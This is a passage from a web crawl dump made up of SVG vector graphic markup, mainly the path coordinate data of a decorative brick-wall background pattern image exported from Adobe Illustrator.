		c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52
		c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg
body_size: 137676
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 534" style="enable-background:new 0 0 800 534;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#A22F22;}
	.st2{opacity:0.3;}
</style>
<g id="Layer_2" class="st0">
	<rect y="0" class="st1" width="800" height="534"/>
</g>
<g id="Layer_1" class="st2">
	<g>
		<path d="M246.2,533.9c-2,0-4,0-6,0c-0.5-7.3-0.9-14.5-1.6-21.8c-0.6-5.3-2-6.1-7.3-5.6c-5.9,0.6-11.9,1.2-17.8,1.4
			c-4.3,0.1-8.6-0.4-12.8-0.6c-3.2-0.2-6.4-0.6-9.7-0.5c-7.1,0.2-14.3,0.8-21.4,0.9c-0.7,0-5.3,1.3-2.3-2.8c0.1-0.1-0.1-0.6-0.2-0.8
			c-0.4,0.2-0.7,0.5-1.1,0.7c-1.8,1-3.7,3.1-5.3,2.9c-7.9-1-15.6,1.6-23.8,0c-9.4-1.8-19.4-0.5-29.1-0.2c-1.6,0-4,1.6-4.4,2.9
			c-0.6,2.1,0.3,4.6,0.3,6.9c0,5.5-0.3,11.1-0.4,16.6c-2.3,0-4.7,0-7,0c-0.3-7.1-0.6-14.2-1.1-21.3c-0.1-1.2-1.3-3.2-2.2-3.4
			c-6-0.9-12.1-1.8-18.2-2c-4.7-0.1-9.5,1.3-14.1,1c-1.5-0.1-2.8,9.2-4.1,0.3c0-0.2-1.1-0.2-1.7-0.2c-11.4,0-22.8-0.1-34.2,0
			c-1.4,0-2.9,1-4.3,1.6l0.1-0.1c-5.3,0-10.7,0.1-16,0.1c0-2.3,0-4.7,0-7c9.6-0.7,19.3,1,28.9-1c2.8-0.6,6,0.6,9,0.4
			c4.6-0.3,9.1-1.4,13.6-1.5c4.2-0.1,5.1-2.4,4.7-5.6c-0.4-3.4,1.3-7.5-3-9.8c-0.3-0.1,0-1.2,0-1.8c0.6,0.3,1.2,0.7,1.8,0.8
			c0.5,0,1.3-0.4,1.4-0.6c0.6-4.4-2.6-9.1,1.4-13.2c0.1-0.1-0.6-1-0.9-1.6c-0.5,0.3-1.3,0.5-1.3,0.9c-0.6,4.2-4.6,1.2-6.2,3.1
			c-0.6-1.4-1.2-2.7-1.9-4.1c-0.3-0.6-0.7-1.1-1.1-1.6c1.6-1.7,14-1.7,15.5-0.1c0.2,0.2,0.6,0.6,0.5,0.8c-1.9,6.4,3.2,1.8,4.9,2.8
			c-2.9,3.6-2.8,3.6-1.3,6.3c0.2,0.4,0.3,1.3,0.1,1.4c-5.2,3-2.2,8-2.9,12.1c-0.1,0.7,0,1.5,0.1,2.2c0.7-0.4,1.3-0.8,2-1.2
			c0.5-0.3,1-0.6,1.6-1c0,0.6-0.1,1.2-0.1,1.8c0.2,1.8,0.6,3.6-2.4,3.6c-0.9,0-1.8,1.6-2.6,2.5c0.8,0.7,1.4,1.6,2.3,2.1
			c1,0.5,2.2,0.9,3.3,1c9.2,0.5,18.4,1.5,27.6,1.3c8.2-0.1,16.4-1.3,24.6-2.3c3.1-0.4,6.9-1.1,7.3-5.3c0.3-2.9,0.1-6,0-8.9
			c0-0.9-0.2-2-0.8-2.6c-1.8-1.7-3.9-3.1-5.9-4.6c0,0,0.1,0.1,0.1,0.1c-0.4-3.1,1-2.6,2.8-1.4c1,0.6,2,1.2,3.1,1.8
			c0.1-1.4,0.2-2.9,0.1-4.3c0-1-0.3-1.9-0.5-2.9l0.2-0.2c2.3-0.7,4.3-1.5,0.6-3.3c-0.9-0.4-1.8-0.9-2.6-1.4l0.2,0.1
			c-1.2-0.1-2.4-0.2-3.6-0.2c-3-0.1-6.2,0.5-9.1-0.2c-3.7-0.9-7.3-2.7-10.9-4.1l0.1,0.1c4.4-2.6,8.8-2.6,13.7-1.2
			c8.4,2.3,16.9,1.8,25.5,0.2c6.4-1.2,13-1.6,19.5-1.9c3.7-0.2,5.2-2,5.5-5.8c0.7-9.2-3.7-18.2-0.4-27.4c0.3-0.8,0.5-2.2,0.9-2.3
			c0.9,0,2.4,0.3,2.6,0.9c1.3,2.9,2.8,5.9,3.1,9c0.4,3.8-0.8,7.8-0.6,11.7c0.1,2.5,1.5,4.9,2.4,7.3c0.1,0.2,1.1,0.2,1.2,0.1
			c2.4-3.2,1.8,1.8,3.3,1.1c-0.5,0.9-0.8,2-1.5,2.7c-0.8,0.8-1.9,1.3-2.9,2c1.3,0.4,2.6,1,4,1c6.5,0.3,12.9,0.3,19.4,0.6
			c12.4,0.4,24.9,1.7,37.2,0.9c6.6-0.4,12.7-0.7,19.4,0.1c15.7,2,31.7,1.6,47.5,1.9c1.3,0,3.5-1.6,3.9-2.8
			c2.2-7.7,5.3-15.5,0.9-23.5c-0.3-0.5-0.4-1.5-0.2-1.8c2.3-2.3,0-3.3-1.4-3.9c-3.1-1.2-6.3-2.4-9.5-2.7c-13-0.9-26-1.3-39-2.1
			c-1.3-0.1-2.6-1-3.9-1.6c0.1-0.6,0.2-1.2,0.4-1.8c-1.9,0-3.8,0-5.7,0c1.8,0.6,3.7,1.3,5.5,1.9c-5,0.4-10,0.7-14.9,1.1
			c1.3-0.5,2.6-0.9,3.9-1.4c0.5-0.2,0.9-0.7,1.3-1c-0.6-0.2-1.1-0.7-1.7-0.7c-1,0.1-1.9,0.4-2.9,0.6c-0.8,0.2-1.6,0.2-2.4,0.3
			c0.6,0.7,1.2,1.5,1.9,2.2c-2.1-0.2-4.2-0.3-6.3-0.5c-3.8-0.3-7.6-0.6-11.5-1c2.9,0,5.9,0.1,8.8-0.1c0.5,0,1.4-1.5,1.3-1.6
			c-1.9-2.3-8.8-1-10,1.8c-6.8,0-13.5,0-20.3,0c0.5-0.4,0.9-0.9,1.4-1.3c0.8-0.6,1.7-1.1,2.6-1.7c-1.1,0-2.2,0-3.3,0.1
			c-3.3,0.4-6.7,0.6-10,1.3c-1.3,0.3-2.4,1.7-3.6,2.6c-1.7,0-3.4,0-5.2,0c1-1.3,2.8-2.7-0.5-3.2c-2.6-0.4-5.2-0.9-8.8-1.6
			c4.8,0,8.5,0,12.3,0c3.8-0.1,8.1,0.4,9.6-4.4c0.5-1.6-0.4-3.6-0.3-5.5c0.1-7.8,0.1-15.6,0.5-23.4c0.2-3.5-1.1-4.1-4.2-4
			c-8.8,0.3-17.7,0.5-26.6,0.7c-5,0.1-10,0-15.1,0.3c-5.5,0.3-10.9,0.7-16.3,1.4c-2.1,0.3-4.6,0.4-4.4,4.2
			c0.3,5.9-0.3,11.9-0.6,17.8c-0.5,8.3-0.5,8.3,7.9,11.2c0.4,0.1,0.7,0.7,1,1.1c0,0,0.1,0,0.1,0c-3.1,0.2-6.1,0.4-9.2,0.7
			c0,0.3,0,0.6,0,1c11.4,0.6,22.7,1.2,34.1,1.8c0,0.6,0,1.3,0,1.9c-8.1,0-16.1,0.1-24.2,0c-3-0.1-6.1-0.8-9.1-0.9
			c-3.2-0.1-6.5,0-9.7,0.1c-3.3,0.1-6.7,0.4-10,0.4c-2.3,0-4.5-0.3-6.8-0.6c-0.9-0.1-1.8-0.6-2.7-0.5c-9.2,1-18.3,2.6-27.5,2.8
			c-8.6,0.2-17.2-1.1-25.9-1.6c-5.4-0.3-10.8-0.5-16.2-0.5c-0.5,0-1.5,0.9-1.4,1.3c0.2,6.5,0.4,13,0.9,19.5c0.2,2.7,0.9,5.3,1.2,8
			c0.1,0.5-0.4,1.3-0.8,1.5c-0.4,0.2-1.3-0.3-1.5-0.7c-0.5-0.9-0.8-2.1-1.2-3.1c-0.1,1.3-0.2,2.6-0.4,3.9c-0.8,4.4,1.7,5.9,5.5,6.5
			c1.9,0.3,3.7,1.2,5.6,1.6c0.6,0.1,1.3-0.4,2-0.6c-2.6-3,0.9-2.2,1.4-1.9c2.5,1.7,4.9,3.7,7.3,5.7c-5.8-3-11.5-0.5-17.2,0.4
			c-1,0.1-1.6,2-2.5,3.1c0,0,0.1-0.1,0.1-0.1c-1.3,0.1-2.5,0.4-3.7,0.3c-0.5,0-1.4-1.3-1.3-1.5c2-2.9-0.4-2.6-1.9-2.6
			c-2.8,0-5.6,0.1-8.4,0.4c-0.8,0.1-1.5,0.9-2.2,1.4c0.7,0.1,1.8,0,2.1,0.5c1.5,2,2.7,4.2,4,6.4c-0.3,0.1-0.5,0.3-0.8,0.3
			c-2.4,0.8-3.7,2.6-2.9,5c1.3,3.6,2.9,7.1,4.4,10.6c-3.5-4.5-12.8-2.7-12.5-11.4c0-0.8-0.3-1.7-0.5-2.6c1.3,0.1,2.6,0.2,3.9,0.3
			c0.5,1.2,1,2.5,1.5,3.7c0.3-0.3,0.8-0.8,0.8-0.9c-0.8-0.9-1.6-1.8-2.4-2.7c-2.3-1.7-4.6-3.4-6.9-5c0-1.3,0-2.7,0-4
			c1.1-0.3,2.2-0.6,3.3-0.8c-0.2-0.6-0.4-1.2-0.6-1.8c-0.9,0.5-1.8,1.1-2.7,1.6c0-2,0-4,0-6c5,0,9.9,0.4,14.8-0.1
			c1.9-0.2,3.8-2.2,5.3-3.7c0.8-0.8,0.9-2.4,1.1-3.7c0.1-0.9,0-1.8,0-2.7c-0.6,0.6-1.4,1.1-1.9,1.8c-2.4,3.1-4.3,7-9.3,5.9
			c-3.3-0.7-6.7-1.6-10-2.4c0-3.3,0-6.7,0-10c1.8,0.3,3.6,0.5,5.4,0.7c0.6,0.1,1.2,0,1.8,0.1c-0.3-0.6-0.5-1.2-0.8-1.8
			c-0.4-0.7-0.9-1.4-1.3-2.1c0,0-0.1,0.1-0.1,0.1c3-1.2,5.9-2.1,8.1,1.5c0.3,0.5,1.4,0.4,2.1,0.6c-0.1-0.8,0-1.9-0.5-2.4
			c-2.3-2.8-5.2-3.7-8.8-2.6c-0.1-4.2,0.2-8.8-5.9-9.2c0-0.3,0-0.7,0-1c1.5-0.8,3.1-2.3,4.4-2.1c5.2,0.8,10.2,2.1,15.4,3.2
			c0.9,0.2,2.6,2.4,2.6-0.5c0-1.2-1.2-3.4-2-3.5c-6.8-0.6-13.6-0.8-20.3-1.1c0-1.7,0-3.3,0-5c3.5,0.3,6.9,1,10.4,0.8
			c8.9-0.3,17.8-1.3,26.8-1.5c10.5-0.3,10.5-0.1,11-10.1c0-0.3,0.2-0.7,0.2-1c-0.2-8.1-2.6-16.3,1-24.3c0-0.1-1.8-1.2-2.9-1.6
			c-0.4-0.2-1.6,0.3-1.6,0.6c-0.4,1.9-0.3,1.9-1.8,1.9c-14.3,0.4-28.7,0.8-43,1.1c0-1,0-2,0-3c3.3,0,6.6,0,9.9-0.1
			c0.6,0,1.2-0.3,1.8-0.5c-0.6-0.4-1.1-1.1-1.8-1.1c-3.3-0.2-6.6-0.2-9.9-0.3c0-0.7,0-1.3,0-2c2.3-0.3,4.6-0.8,6.9-0.8
			c13.7,0.2,27.4,0.6,41.1,0.8c9.6,0.1,19.2-0.3,28.8-0.1c6.6,0.1,11.8-5.1,11.3-11.6c-0.4-5.6-1-11.3,0-16.7
			c0.9-5.3-1.6-5.5-5.2-5.6c-13.5-0.5-27-0.9-40.6-1.4c0-0.3,0-0.6,0-0.8c15.5,0,31,0,46.5,0c0-0.5,0-0.9,0.1-1.4
			c-1.8-0.2-3.7-0.4-5.5-0.5c-3.6-0.1-7.3-0.3-10.9,0c-12,1-24.3-2.1-36.1,2.4c0,0,0,0.1,0,0.1c-1.3-0.8-2.7-2.3-4-2.3
			c-10.8-0.2-21.5-0.2-32.3-0.2c0-0.7,0-1.3,0-2c13.3,0.2,26.6,0.7,39.8,0.4c7.7-0.1,15.4-1.5,23.1-2.2c1.4-0.1,2.9-0.6,4.2-0.3
			c2.5,0.5,4.9,2,7.3,2c11.9,0.2,23.9,0.1,35.9,0.1c0.6,0,1.5-0.2,1.7-0.6c1.1-2.3,1.2-2.2,2.8-3.1c0.7-0.4,1.3-1.7,1.2-2.5
			c-0.5-6.6-1.3-13.1-1.7-19.7c-0.1-1.6,1.2-3.5,0.8-5c-0.7-2.7-3.1-5.1-3.2-7.8c-0.2-2.9-1.6-3.5-3.5-3.3
			c-5.1,0.4-10.3,1.1-15.4,1.6c0,0.3,0,0.7,0,1c2.6,0,5.2,0,7.7,0c0,0.7,0,1.3,0,2c-11.8,0-23.7,0.2-35.5-0.1
			c-6.5-0.1-13.6-2.2-17,5.9c-1,2.3-1,5.2-0.9,7.8c0.2,4.2,0.2,8.5,1.5,12.5c1.8,5.8,6.7,6.1,12.1,4.6c-1.6,1.9-4.4,4.6-4.6,4.5
			c-3.8-3.4-6.5,0.7-9.7,0.9c-6.4,0.5-12.9,0.2-19.4,0.2c1.8-1,3.5-1.2,5.3-1.2c9.2,0.1,10.4-1.8,9.4-10.7
			c-0.7-6.7-0.4-13.6,0.6-20.2c0.4-2.9,0.9-3.9-2.2-4.1c-2.3-0.1-4.6-0.5-6.9-0.5c-11.2-0.1-22.4-0.1-33.6-0.2c0-2.3,0-4.7,0-7
			c7.6-0.6,15.2-1.1,23.8-1.8c-5.1-3.3-5.2-3.4-2.9-7.8c2.9-5.4,1.6-10.9,0.2-16.3c-0.4-1.4-2.7-2.9-4.3-3.1
			c-5.6-0.7-11.2-0.8-16.8-1.1c0-0.3,0-0.7,0-1c3.6-3.4,7.7-1,11.4-0.6c8.3,0.8,16.9-2.4,24.9,2.3c0.4,0.2,1.2-0.2,1.8-0.4
			c2.2-0.6,4.4-1.4,6.7-1.8c8.7-1.5,17.8,1.9,26.3-1.9c0.1-0.1,0.5,0.6,0.8,0.7c4.9,0.5,9.8,1,14.7,1.4c0.4,0,0.9-0.7,1.3-1.2
			c-0.5-0.2-1.1-0.5-1.6-0.5c-3.5,0-7.1,0-10.6,0c-0.3,0-0.6-0.6-0.9-0.9c3.7-1.3,2.1-6.1,3.4-7.1c3.6-2.6,0.6-5.2,1.1-7.6
			c0.9-4.5,0.7-9.3,1.1-14c0.1-0.7,0.6-1.5,1.1-1.9c0.9-0.7,2.1-1,3.2-1.5c-1.3-0.6-2.5-1.6-3.8-1.6c-8.2-0.4-16.5-0.6-24.7-0.7
			c-15.1-0.1-30.2-0.1-45.3-0.1c-3.7,0-7.3,0.3-11,0.5c0-1,0-2,0-3c1.3,0.3,2.6,0.9,3.8,0.8c1.7-0.2,3.3-0.9,5-1.4
			c-1.6-0.1-3.2-0.3-4.8-0.4c-1.3-0.1-2.6,0-4-0.1c0-0.7,0-1.3,0-2c2.8-3.4,18.8-4.1,21.3-0.4c3,4.3,4.3,1.7,5.9-0.8l-0.1,0.1
			c1.3-0.2,2.6-0.7,3.9-0.7c4.1-0.1,5.9-1.8,5.5-5.8c-0.1-1.3-0.5-2.5-1-4.9c1.3,1.3,1.8,1.7,2.1,2.2c3,6.9,8.7,7.8,15.4,7.6
			c5-0.1,10.4-2.2,14.9,2.1c0.2,0.2,0.9-0.2,1.3-0.3c3-0.7,6.1-2,9.1-2.1c9.6-0.4,19.3-0.4,28.9-0.6c1,0,2-0.4,2.8-0.8
			c0.3-0.1,0.6-1.3,0.5-1.3c-4.4-3.1-0.4-5.9,0.4-8.6c0.3-1.1,2.2-1.7,3.3-2.5c0,1.3,0.3,2.7-0.2,3.8c-0.7,1.8-2.9,3.9,1.5,3.5
			c0.1,0,0.4,1.2,0.4,1.8c-0.5,3.4,1.7,4.3,4.4,4.7c1.3,0.2,2.9,0.3,3.8,1.1c4.1,4,8.1,2.1,12.4,0.3c2.1-0.9,4.8-3.4,6.7,0.6
			c-0.3,0-0.6,0-1,0c-1.1,0.1-2.1,0.2-3.2,0.3c0.1,0.3,0.2,0.6,0.2,0.9c1.1-0.3,2.3-0.7,3.4-1c0.1,0,0.2-0.2,0.4-0.3
			c3.2,0.5,6.4,1.3,9.7,1.5c4.8,0.3,9.6,0.1,14.3,0.1c0,0.6,0,1.2,0,1.8c-2.4,0.2-4.9,0.6-7.3,0.6c-12.7,0.1-25.4,0.1-38.2,0.2
			c-0.8,0-1.6,0.6-2.4,0.9c0.8,0.2,1.5,0.6,2.3,0.6c7.7,0,15.5-0.1,23.2-0.1c7,0,14,0,21.1,0c0,0.6,0,1.3,0,1.9
			c-13.6,0-27.2,0-40.8,0c-4.7,0-9.3-0.3-14-0.2c-3.3,0.1-6.9,1.7-9.8,0.7c-4.6-1.5-8,0-11.7,2.1c-1.9,1.1-2.8,2.1,0.3,2.8
			c1.8,0.4,3.3,1.1,1.4,3.3c-0.4,0.4-0.3,1.6,0,2.3c1.1,3.1,3.6,5.8,1,9.4c-0.9,1.3-0.9,3.2-1.2,4.8c-0.8,4.5,1.3,8.3,5.8,9
			c7.6,1.2,15.3,2,23,2.8c0.4,0,1.2-1,1.5-1.7c0.1-0.3-0.6-0.9-1-1.4c0.6,0.1,1.2,0.1,1.7,0.4c0.8,0.5,1.6,1.7,2.4,1.7
			c5.9,0,11.9-0.1,17.8-0.5c2-0.1,3.9-0.8,5.9-1.3c-1.9-0.1-3.8-0.3-5.7-0.4c-0.1,0-0.2-0.2-0.6-0.7c1-0.3,1.8-0.8,2.7-0.9
			c6.2-0.5,12.5-0.9,18.7-1.2c1.3-0.1,2.6,0.3,3.9,0.6c2.7,0.8,5.3,2.2,8,2.5c2.9,0.3,6-0.8,8.9-0.8c5.9,0.1,11.7,0.8,17.6,1
			c3,0.1,5.5-0.7,8.4-2.4c3.4-1.9,8.6-0.8,13-0.7c4.8,0.1,7.3-2.5,7.5-6.8c0.4-6.4,0.4-12.9-0.3-19.2c-0.8-6.9-0.8-7.3,6.1-7.2
			c2.1,0,3.1,0.3,3.4,2.9c0.2,1.9,1.8,3.8,2.9,5.6c2,3.1,3,6.3,0.9,9.8c-2.4,4.1-0.5,11.7,4,13.9c3.9,2,8,4.2,12.2,4.6
			c7.5,0.6,15.2-0.2,22.8-0.3l-0.2,0.1c3.8,0.2,7.8-0.5,11.3,0.7c9.4,3,18.2-2.6,27.4-1.2c0.6,0.1,1.5-2.3,2.2-2.3
			c3.1,0.3,6.2,1.1,9.4,1.6c0.7,0.1,1.6-0.5,2.4-0.8c-0.9-0.3-1.7-0.6-2.6-0.8c-0.5-0.1-1,0.4-1.4,0.3c-1.5-0.5-3-1.1-4.5-1.6
			c2.2-0.3,4.5-0.6,6.7-0.7c0.6,0,1.3,0.8,1.8,0.7c2-0.4,4,5.1,5.9,0c7.2-0.4,8.2-6.9,9.2-11.4c1.7-7.3,1.3-15.1,1.7-22.7
			c0-0.5-0.3-1.4-0.8-1.6c-6-2.5,1.7-1.8,1-3c-15.2,0-30.1,0-45.1,0c2.4-0.9,5-1.3,7.5-1.1c8.2,0.7,13.3-4.9,11.5-12.5
			c-0.3-1.2,0.7-2.7,1.1-4c1.6-5.2,5.1-10.3,1-15.8l-0.1,0.1c2.9,0.3,1.7-1.4,1.2-2.6c-0.3-0.6-1-1.2-1.6-1.2
			c-7.4-0.2-14.8-0.2-22.3-0.4c-2,0-3.9-0.4-5.9-0.4c-0.5,0-1,0.6-1.6,0.9c0.5,0.3,1,0.8,1.5,0.9c2.1,0.3,4.3,0.4,6.4,0.7
			c0.5,0.1,0.8,0.8,1.3,1.2c-0.6,0.1-1.1,0.4-1.7,0.4c-6.8-0.2-13.6-0.6-20.3-0.6c-6.6,0-13.2,0.2-19.8,0.6c-0.8,0-2.2,1.2-2.2,1.9
			c0,2.5,0.3,5.1,1,7.5c1,3.8-0.3,9.1,5.8,10.2c0.4,0.1,0.9,3.1,0.2,4c-2.6,3.7-1.4,5.7,2.3,7.2c2.4,1,4.7,2.1,7.2,3.3
			c-2.1,0.8-4,1.4-5.9,2.1c-6.7-0.9-13.3-1.7-20-2.6c-1.2-0.2-2.3-0.9-3.4-1.3c1-0.6,2-1.5,3.1-1.8c4.5-1.1,5.9-3.6,4.4-7.6
			c-0.8-2.2-1.3-4.8-1.1-7.2c0.4-3.7,1.2-7.1-1.3-10.5c-0.5-0.6-0.2-2.1,0.3-3c0.9-1.7,2.1-3.2,3.2-4.8c6.3,0.1,12.5,0.3,18.8,0.4
			c5.3-0.1,10.5-0.2,15.8-0.4c0.4,0,0.9-0.4,1.3-0.6c-0.5-0.3-0.9-0.9-1.4-0.9c-5.3,0.6-10.6,1.3-15.8,1.9c-1.6-0.5-3.3-1.4-4.9-1.4
			c-4.7,0.1-9.3,0.6-14,1c-6.8,0.1-13.4-0.9-20.4,0.1c-7,1.1-14.4-0.5-21.7-0.6c-10.3-0.1-20.6,0-30.9,0c3.2-0.1,4.8-0.2,3.9,4.7
			c-1.3,7.6-0.3,15.7-0.4,23.6c0,4.8,1.8,6.7,6.8,5.1c2-0.6,4.4-0.6,6.4-0.1c2.7,0.7,5.9-1.9,8.4,1.8c0.6,0.9,4.9-0.9,7.5-1
			c8.1-0.3,16.1-0.5,24.2-0.7c1.5,0,3,0,4.5,0.1c0.3,0,0.6,0.6,0.9,1c-0.2,0.2-0.4,0.4-0.7,0.5c-3.9,0.8-7.8,1.8-11.8,2.3
			c-4.6,0.6-9.2,0.8-13.8,1.2c0,0.2,0,0.3,0.1,0.5c17.2,0,34.4,0,51.7,0c1.3-0.2,2.5-0.7,3.8-0.7c12.6,0,25.2,0.2,37.8,0.3
			c9.4,0.1,18.8,0.1,28.1,0.2c0.7,0,1.5,0.5,2.2,0.7c-0.4,1.2-0.8,3.5-1.2,3.5c-4.4,0-9.1,0.5-13.2-1c-1.1-0.4-2.6-1.2-4.1-1.2
			c-1.3,0-2.5,0.6-3.7,0.6c-9.7-0.1-19.4-0.4-29.1-0.5c-1,0-2,0.7-3,1c1,0.4,1.9,0.7,3.9,1.4c-4.7,0.3-8.3,0.5-11.9,0.8
			c0-0.3,0-0.5-0.1-0.8c1-0.5,2-0.9,3-1.4c-0.5-0.2-1-0.6-1.6-0.6c-15.6,0.1-31.2,0.1-46.8,0.3c-9.2,0.1-18.4,0.9-27.6,0.8
			c-13-0.1-25.9-0.6-38.9-0.9c0-0.3,0-0.7,0-1c5.4-0.4,10.9-0.8,16.3-1.3c-3.1-0.9-6.2-1.1-9.3-1.5c-0.9-0.1-1.7-0.7-2.6-1.1
			c0.8-0.2,1.7-0.2,2.4-0.6c1.8-1,4.7-0.3,4.7-3.8c0-9.9,0.2-19.8,0.3-29.8c0-0.2-0.8-0.4-1.3-0.5c-1.7-0.3-3.9,0-5-1
			c-3.1-2.6-6.5-2.8-10.1-1.9c-4.7,1-9.4,2.3-14.2,2.9c-3.2,0.4-7,0.7-9.7-0.6c-4.7-2.4-8.8-0.8-13.2-0.1c3,0.1,5.9,0.3,8.9,0.4
			c0,0.5-0.1,1.1-0.1,1.6c-5.8-0.6-11.6-1.3-17.5-1.8c-2-0.1-5-1.2-4,3.4c0.8,3.6,2.8,7.5,0.1,11.2c-0.9,1.2-2.1,2.2-3.1,3.4
			c-1-1.5-2.6-2.9-2.8-4.5c-0.5-3.1-0.7-6.3-0.3-9.3c0.5-3.9-1.7-3.8-4.3-4c-7.2-0.7-14.3-1.6-21.4-2.4c-0.4,0-0.9,0-1.3,0.2
			c-1.8,0.7-3.6,2-5.5,2.1c-7.4,0.4-14.8,0.5-22.3,0.7c-0.5-1.3-0.9-2.6-1.4-3.8c-0.4,0.2-0.7,0.3-1.1,0.5c0.7,1.1,1.5,2.2,2.2,3.4
			c-4,0.5-8.1,0.8-12,1.8c-0.8,0.2-0.6,3.4-1.4,5c-0.6,1.3-2,2.3-2.9,3.6c-0.3,0.5-0.6,1.6-0.4,1.8c2.4,2,3.6,9,1.7,11
			c-0.3,0.4-1.9,0.3-2.1,0c-0.9-1.7-2.2-3.5-2.1-5.2c0.3-3.2-4.1-7.9,2.5-9.5c0.1,0,0-1,0-1.5c-3.7,0.4-1.4-1.9-1.7-3.4
			c-0.5-2.6-1.1-5.6-5-5.5c-10.7,0.3-21.5,0.5-32.2,0.8c0-1,0-2,0-3c9.5,0,19,0,28.5,0c0-0.2,0-0.5,0-0.7c-9.5-0.4-19-0.9-28.5-1.3
			c0-0.3,0-0.7,0-1c5.9,0,11.8,0,19,0c-4.3-2.8-7.8-4.8-7.3-9.8c0.7-6.9,0.9-13.8,1-20.7c0-1.4-1.1-3.9-2-4
			c-3.5-0.6-7.1-0.4-10.7-0.5c0-0.7,0-1.3,0-2c2.7-0.1,5.5-0.3,8.2-0.4c0-0.2,0-0.4,0-0.6c-2.7,0-5.4,0-8.1,0c0-1,0-2,0-3
			c10.5,0.3,20.9,0.9,31.4,0.5c2.8-0.1,8-3.6,7.9-5.4c-0.3-7.6,3.5-14.7,1.4-22.5c-1.3-5.1-2.6-7.8-8-8.3c-4.6-0.5-9.2-0.6-13.8-0.9
			c-0.5,0-1.5-0.5-1.5-0.6c0.9-4.1-2.5-2.3-3.8-2.5C9.6,97.5,5,97.6,0.4,97.5c0-2,0-4,0-6c10.5,0,21.1,0,31.6-0.2
			c10.1-0.1,20.3-0.2,30.4-0.8c3.2-0.2,7.9-0.7,9.1-2.8c2-3.3,3.7-9.1,2.1-12c-2.8-5-1.5-9.3-1.3-14.1c0.1-1.2,0-3.4-0.5-3.6
			c-2.9-0.8-6-1.5-9-1.5c-14.9-0.2-29.9-0.1-44.8-0.2c-1,0-2-0.5-3.1-0.8c1.3-3.8-1.4-1.2-2-1.1c-4.2,0.5-8.4,1.3-12.6,1.9
			c0-1.7,0-3.3,0-5c5.3,0,10.5,0.1,15.8,0.1c3.4,0,6.7,0,10.1-0.1c6.3-0.2,12.5-0.3,18.8-0.7c0.7,0,2-1.4,1.9-2
			c-0.6-3.3-2-6.6-2.2-9.9c-0.3-5.7-0.4-11.6,0.4-17.3c0.6-4.5-0.2-7.1-4.6-7.1c-4.2,0-8.3,1.3-12.5,1.4C18.8,16,9.6,15.6,0.4,15.4
			c0-2,0-4,0-6c6.1,0.1,12.2,0.2,18.3,0.3c22.1,0.2,44.1,0.4,66.2,0.5c8.6,0,8.6-0.1,10.8-8.4c0.1-0.5,0.4-0.9,0.6-1.4
			c2.3,0,4.7,0,7,0c0.5,5.2,2.8,7.9,8.1,8c8.4,0.3,16.9-0.3,25.3-0.3c15.5,0,31,0.2,46.6,0.4c7.7,0.1,15.5,0.2,23.2,1
			c8.7,0.8,17.1,0.8,25-3.4c0.8-0.4,2-0.7,2.8-0.5c5,1.5,6.7-0.5,5.9-5.3c2,0,4,0,6,0c0,1,0,2-0.1,3c-0.3,5.6,0.7,6.8,6.9,7.8
			c2.5,0.4,4.9,0.7,7.4,1c5.1,0.7,10.3,1.4,15.4,2c1,0.1,2.1-0.3,3-0.7c1-0.4,1.8-1.7,2.7-1.7c12.3,0.1,24.6,1.1,36.6-3
			c0.9-0.3,2-0.3,2.9-0.2c7.5,0.8,15,1.9,22.6,2.4c8,0.6,8,0.3,9.6-7.2c0.2-1.1,0.6-2.2,0.9-3.3c2.3,0,4.7,0,7,0
			c0.8,7.5,0.8,7.5,8.2,7.7c5.3,0.1,10.5-0.1,15.8,0.2c1.5,0.1,2.8,1.5,4.2,2.2c-3.6,0.4-7.2,0.8-10.9,1.3c0.1,0.5,0.2,0.9,0.3,1.4
			c3.5-0.9,7-1.8,10.5-2.7c1.7-0.6,3.3-1.7,5-1.8c4.3-0.1,8.6,0.4,12.8,0.4c7.7-0.1,15.4-0.4,23.1-0.7c0.5,0,1-0.9,1.5-1.5
			c-5.4,0.2-1.6-4.7-3.6-6.4c3.7,0,7.3,0,11,0c-0.6,1.3-1,2.8-1.9,4c-2.4,3.5-1.1,4.7,2.6,4.8c5.6,0.1,11.2,0.3,16.8,0.3
			c0.7,0,2-0.7,2.1-1.2c0.3-2.6,0.2-5.3,0.3-7.9c4.3,0,8.7,0,13,0c-0.4,1.6-0.5,3.5-1.4,4.6c-2.3,2.7-3.2,4.5,1.5,4.8
			c8.1,0.5,16.2,1.2,24.3,1.5c2.7,0.1,5.5-0.7,8.2-1.1c0,0-0.1-0.1-0.1-0.1c1.1,0.4,2.1,1.2,3.2,1.2c6-0.2,12-1.3,18.1,0.1
			c0.1,0,0.4-0.4,0.4-0.4c-1.3-0.8-2.6-1.5-3.9-2.3c1.8-0.4,3.5-1.3,5.3-1.2c10.3,0.4,20.7,0.9,31,1.4c0.7,0,1.3,0.3,2,0.5
			c-0.6,0.3-1.1,0.8-1.7,0.8c-2.9,0.2-5.9,0.4-8.8,0.5c0,0.1,0,0.3,0,0.4c3.2,0.5,6.4,0.9,9.6,1.4c-7,1.1-14,1.6-21,1.7
			c-3.6,0.1-7.3-0.7-10.9-0.7c-3.8,0-7.5,0.8-11.3,0.6c-3.5-0.2-7.3-2.9-10,1.7c-3.1-3.7-7.3-2.1-11.1-2.2c-0.9,0-1.9,0.5-2.8,0.9
			c-0.3,0.1-0.7,0.5-0.7,0.7c0.8,4-1.3,2.3-2.9,1.5c-1.1-0.6-2.2-1.8-3.3-1.9c-7-0.6-14-0.9-21-1.4c0,0.2-0.1,0.4-0.1,0.7
